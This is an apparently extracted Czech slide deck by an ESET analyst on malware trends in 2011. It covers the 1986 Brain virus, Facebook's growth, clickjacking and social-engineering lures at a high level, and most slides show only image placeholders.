Slide 1
Havěť 2011 Igor Hák, hak@eset.cz

Slide 2
Obsah
1986, Brain
2006, Facebook
SEO Poisoning
Drive-by download
Podvody na seznamkách ☺

Slide 3

1986, virus Brain

Slide 4
1986, virus Brain
Welcome to the Dungeon ©
1986 Basit * Amjad (pvt) Ltd.
BRAIN COMPUTER SERVICES
730 NIZAM BLOCK ALLAMA IQBAL TOWN LAHORE-PAKISTAN
PHONE: 430791,443248,280530
Beware of this VIRUS.... Contact us for vaccination...

Slide 5

1986, virus Brain
2011, 25 let poté
Brain Telecommunication Ltd. na stejné adrese!

Slide 6



1986, virus Brain

Slide 7

1986, virus Brain

Slide 8
1986 - dnešek
Pozvolný nástup anonymity
úbytek „copyrightů“ a podpisů (přezdívek) v havěti
úbytek autorů havěti v podobě mediálních hvězd
Dnešek
prozrazení identity je „o hubu“

Slide 9
Z jiného soudku
Facebook, 2006
opačný směr - od „anonymity“ k publicitě

Slide 10

Facebook, 2006

Slide 11

Facebook, 2007

Slide 12

Facebook, 11/2009

Slide 13

Facebook, 12/2009

Slide 14

Facebook, 04/2010

Slide 15
Facebook
Facebook dnes
ideální zdroj informací (podvodných i opravdových)
ideální kanál pro šíření spamu, hoaxů, havěti...
absolutní důvěra v inteligenci přátel
neznalost relativně nového prostředí

Slide 16
Facebook
Clickjacking na Facebooku
2008 – webcam clickjacking
dnes - velice účinné na „To se mi líbí“ s aplikací sociálního inženýrství

Slide 19
Z jiného soudku
Facebook a clickjacking

Slide 20


Slide 21


Slide 22
Facebook
Soc. inženýrství: zneužití aktuálních témat
zeměstřesení, tsunami...
superstar

Slide 23

Facebook

Slide 24

Facebook

Slide 25

Facebook

Slide 26

Facebook

Slide 27

Facebook

Slide 28

Facebook

Slide 29
Facebook

Slide 30
Facebook

Slide 31

Facebook

Slide 32

Facebook

Slide 33


Slide 34
Facebook
Na konci řetězce se nachází:
nic (pouze se nám to bude „líbit“)
vysněné video
webová stránka zvyšující si návštěvnost lidskou blbostí
podvodná(?) webová stránka tahající z lidí peníze
havěť

Slide 35

Facebook

Slide 36

Facebook

Slide 37

Facebook

Slide 38
